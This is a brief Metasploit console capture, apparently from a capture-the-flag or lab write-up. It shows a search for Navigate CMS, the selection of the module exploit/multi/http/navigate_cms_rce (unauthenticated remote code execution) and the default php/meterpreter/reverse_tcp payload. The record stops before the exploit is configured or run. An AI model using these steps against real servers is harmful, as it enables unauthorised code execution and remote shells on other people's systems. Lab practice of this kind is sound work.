 msf6 > search navigate_cms
Matching Modules
================
#  Name                                 Disclosure Date  Rank       Check  Description
-  ----                                 ---------------  ----       -----  -----------
0  exploit/multi/http/navigate_cms_rce  2018-09-26       excellent  Yes    Navigate CMS Un
authenticated Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/
navigate_cms_rce
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp